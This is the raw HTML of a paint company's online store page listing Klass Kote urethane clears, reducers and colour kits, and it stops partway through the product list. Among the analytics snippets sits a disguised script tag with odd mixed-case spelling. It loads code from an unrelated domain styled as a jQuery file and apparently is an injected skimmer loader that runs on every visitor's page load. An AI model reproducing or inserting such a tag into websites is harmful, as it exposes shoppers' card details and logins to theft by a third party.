

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klasskote.com/urethane-products-and-kits
body_size: 9436
content:
<!DOCTYPE html>
<html>
<head>
<title>Klass Kote Urethane Clear</title>
<meta name="Description" content="Klass Kote Clear Polyurethane represents the best in acrylic urethane technology.  A hybrid polymeric blend of polyester and acrylic resins, Clear PU offers outstanding chemical resistance, flexibility, and gloss retention. It is most commonly used as a final-clear, UV protected automotive clear.">
<meta name="Keywords" content="Urethane Clear, Urethane clear kits, Urethane reducer, urethane catalyst, klass kote">
<meta name="Keywords" content="epoxy paints, primer paint, clear coats, epoxy paint, 2-part epoxy paint, primer paints, epoxy clear coat, epoxy primer paint">
<meta name="Description" content="Industrial Strength, 2-Component, Epoxy Paints, Epoxy Primer Paint, Clear Coats, & Urethane Paint Systems. A variety of colors in small and large quantities - Glossy or Satin finish. Apply on a host of surfaces">
<link rel="home" href="/epoxy_paint_home">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/form.css?cache=611140178');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000ff; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichBoldCondensed; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
body { background-image:url(/chicago/backgroundgradient.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.colorize.color=35517f&cache=1768314105143); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#3c61b5; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#3c61b5; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:12px; background-color:#d5e5ff; }
.centercontainer { background-color:#d5e5ff; vertical-align:top; }
.gapcontainer { background-color:#d5e5ff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:0px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.crop.apply=false&stage.color=35517f&cache=1768314105143); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#d5e5ff; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#3c61b5; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:53px; background-color:#d5e5ff; }
.rightcontainer { padding:10px 0px 20px 0px; width:180px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#3c61b5; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#3c61b5; }
.welcomeelement.link { color:#3c61b5; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #35517f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #d5e5ff; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#d5e5ff; color:#020b19; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation13', {handle: 'navigationhandle13', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation14', {handle: 'navigationhandle14', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation15', {handle: 'navigationhandle15', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style>
body{background-image:url(/files/3863370/uploaded/Bg2.jpg);
background-repeat:no-repeat;
background-position:top center;
background-color:#6684c8}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3863370);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21269511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = 

true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + 

'.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3863370.min.js></scRIpt>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7059493; 
var sc_invisible=1; 
var sc_security="f79e96c6"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>
<noscript><div class="statcounter"><a title="site stats" href="http://statcounter.com/free-web-stats/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7059493/0/f79e96c6/1/" alt="site stats"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->
<table class="innertable">
    <tr>
        <td style="width:0px;"></td>
        <td style="width:600px;"></td>
        <td style="width:180px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter"> | </span><a class="link" href="/login">Login/Logout</a></div>
<div class="logo" alt="Klass Kote Quality Coatings">
<img src="/files/3863370/uploaded/Header3.jpg" style="width: 960px; height: 150px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first">
<td class="item first" style="width:20%;"><a class="link" href="/epoxy_paint_home" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Home&amp;context.state=ndu&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="selected item parent" style="width:20%;"><a class="link" href="/paint_store" id="navigationhandle2"><img class="dynamicimage" alt="Paint Store" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Paint+Store&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/epoxy-colors-primers">
Epoxy Colors & Primers (Side-A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/epoxy_primer_catalyst">
Epoxy Catalysts (Side B), Flattener Additive</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/epoxy-reducer">
Epoxy Reducers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/epoxypaint_custom_color">
Custom Color - (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/military_colors">
Epoxy Military Colors (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stock-color-kits">
Stock Color Epoxy Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/http:..www.klasskote.com/shoppinglinks">
Painting Accessories Shopping Links</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/urethane_products">
Urethane Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/urethane-products-and-kits">
Klass Kote Urethane Clears and Color Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/urethane-base-airbrushing">
Urethane Base Coats and Airbrush Paint</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinstriping-urethane">
Pinstriping Urethane Paints</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air_brush_kits">
Urethane Air Brush Kits</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item parent" style="width:20%;"><a class="link" href="/about-klasskote-epoxy-paints" id="navigationhandle3"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=About+Us&amp;children.state=children&amp;context.state=udd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/terms-of-use">
Terms of Use</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty">
Warranty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact_us">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sitemap">
Site Map</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/return_policy">
Return Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/personal_safety">
Personal Safety Information</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/epoxy-paint-dealers" id="navigationhandle4"><img class="dynamicimage" alt="Klass Kote Dealers" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Klass+Kote+Dealers&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/re-model-crafting-epoxy-paint" id="navigationhandle5"><img class="dynamicimage" alt="RC Model Crafting" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=RC+Model+Crafting&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item first" style="width:20%;"><a class="link" href="/epoxy_bathtub_paint" id="navigationhandle6"><img class="dynamicimage" alt="Bathtub (re) Finishing" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Bathtub+%28re%29+Finishing&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation6">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/automotive-epoxy-primer" id="navigationhandle7"><img class="dynamicimage" alt="Automotive Primer" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Automotive+Primer&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/metal-surface-epoxy-primer" id="navigationhandle8"><img class="dynamicimage" alt="Metal and Other Surface Priming" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Metal+and+Other+Surface+Priming&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation8">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/swimming-pool-epoxy-paint" id="navigationhandle9"><img class="dynamicimage" alt="Swimming Pool Coating" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Swimming+Pool+Coating&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation9">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/testimonials" id="navigationhandle10"><img class="dynamicimage" alt="Testimonials" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Testimonials&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation10">
</div>
</td>
</tr>
<tr class="last">
<td class="item first" style="width:20%;"><a class="link" href="/color-formulae" id="navigationhandle11"><img class="dynamicimage" alt="Color Formulae" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Color+Formulae&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/test_results" id="navigationhandle12"><img class="dynamicimage" alt="Test Results" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Test+Results&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation12">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/faq" id="navigationhandle13"><img class="dynamicimage" alt="FAQs" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=FAQs&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation13">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/epoxy-paint-links" id="navigationhandle14"><img class="dynamicimage" alt="Links" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Links&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation14">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/data_sheets" id="navigationhandle15"><img class="dynamicimage" alt="Data Sheets" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Data+Sheets&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation15">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Klass Kote Urethane Clears and Color Kits" id="pagetitle" src="/chicago/pagetitle.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Klass+Kote+Urethane+Clears+and+Color+Kits&amp;font=ZurichBoldCondensed&amp;fontsize=26&amp;fontcolor=000000&amp;cache=1768314105143"></td>
    </tr>
    <tr style="height:12px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#d5e5ff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"></div>
</div>
</td>
        <td id="centerCell" class="centercontainer" style="border-top:1px solid; border-right:1px solid; border-bottom:1px solid; border-color:#193d8c;">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_572628102"><img class="subheading block dynamicimage" alt="Urethane Clears and Kits" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Urethane+Clears+and+Kits&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=570&amp;stagecolor=020b19&amp;width=570&amp;cache=1768314105143"><h2 class="subheading hide">Urethane Clears and Kits</h2>
<div class="list-table" id="list_572628102">
<table>
<tr class="row first">
<td class="cell first" id="element_572628102_item_684333848" previewid="element_572628102_item_684333848" style="width:50%;">
<a class="icon list-icon link" href="/product/KKUBKIT"><img class="thumbnail" alt="Black Urethane Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Fblack+u+kit+4.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKUBKIT">Black Urethane Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKUBKIT" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_572628102_item_607960608" previewid="element_572628102_item_607960608" style="width:50%;">
<a class="icon list-icon link" href="/product/KKUCA"><img class="thumbnail" alt="Klass Kote - Urethane Clear - Side-A Only" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FUrethaneClear-Side-A.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKUCA">Klass Kote - Urethane Clear - Side-A Only</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKUCA" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_572628102_item_607957156" previewid="element_572628102_item_607957156" style="width:50%;">
<a class="icon list-icon link" href="/product/KKUCB"><img class="thumbnail" alt="Klass Kote - Urethane Clear - Side-B Only" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FUrethaneCatalyst-Side-B.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKUCB">Klass Kote - Urethane Clear - Side-B Only</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKUCB" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_572628102_item_609575732" previewid="element_572628102_item_609575732" style="width:50%;">
<a class="icon list-icon link" href="/product/KKURSMF"><img class="thumbnail" alt="Klass Kote - Urethane Reducer - Slow - Medium - Fast" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FUrethaneReducerSlowMediumFast.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKURSMF">Klass Kote - Urethane Reducer - Slow - Medium - Fast</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKURSMF" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_572628102_item_684334304" previewid="element_572628102_item_684334304" style="width:50%;">
<a class="icon list-icon link" href="/product/KKURKIT"><img class="thumbnail" alt="Red Urethane Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FUrethane+red+kit.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKURKIT">Red Urethane Kit</a><form class="addtocart" method="post" action="">
